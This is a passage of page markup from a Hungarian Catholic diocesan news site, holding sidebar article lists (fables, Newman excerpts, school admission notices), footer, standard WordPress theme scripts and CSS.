                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/keresztelo-szent-janos/" rel="bookmark" class="td-image-wrap " title="Keresztelő Szent János" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/keresztelo-szent-janos/" rel="bookmark" title="Keresztelő Szent János">Keresztelő Szent János</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://ujhajtas.net.ua/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Legolvasottabb","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-6526","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "2631";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "527";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Legolvasottabb</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" class="td-image-wrap " title="Newman bíboros írásaiból" ><img class="entry-thumb" src="[data-uri]" alt="" title="Newman bíboros írásaiból" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2016/03/newman-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" title="Newman bíboros írásaiból">Newman bíboros írásaiból</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A büszke tölgyfa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A büszke tölgyfa" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2018/09/mese-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" title="Mese &#8211; A büszke tölgyfa">Mese &#8211; A büszke tölgyfa</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" class="td-image-wrap " title="Fésűs Éva: Kutya-macska barátság (mese)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fésűs Éva: Kutya-macska barátság (mese)" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2017/11/kutya-macska-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" title="Fésűs Éva: Kutya-macska barátság (mese)">Fésűs Éva: Kutya-macska barátság (mese)</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A kismókus fél diója" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A kismókus fél diója" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/kismokus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" title="Mese &#8211; A kismókus fél diója">Mese &#8211; A kismókus fél diója</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" class="td-image-wrap " title="Petrolay Margit: A legszebb vasárnap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Petrolay Margit: A legszebb vasárnap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2015/05/images15_04_ujtas-2015-4-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" title="Petrolay Margit: A legszebb vasárnap">Petrolay Margit: A legszebb vasárnap</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_5" data-td_block_id="tdi_5">Továbbiak<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u00daj cikkek","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-6526","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "2631";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "658";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Új cikkek</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/06/lici-pot-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba.">A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/04/lici-allas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!">A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/02/lici-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben">A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" class="td-image-wrap " title="Az Úr velünk van minden nap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Az Úr velünk van minden nap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2021/08/Világnap-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" title="Az Úr velünk van minden nap">Az Úr velünk van minden nap</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://ujhajtas.net.ua/"><img src="https://www.ujhajtas.net.ua/wp-content/uploads/2018/06/logotext-footer.png" alt="" title="" /></a></div><div class="footer-text-wrap"><img class="aligncenter wp-image-7146 size-large" src="https://ujhajtas.net.ua/wp-content/uploads/2019/10/BGA_logo-1024x227.jpg" alt="" width="696" height="154" />

© Új Hajtás - Egyházmegyei Hatóság, Munkács 2006-2024.
Minden jog fenntartva!<div class="footer-email-wrap">Kapcsolat: <a href="mailto:sajto.mrkp@gmail.com">sajto.mrkp@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696c5cb858c49
    -->

    <script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ujhajtas.net.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
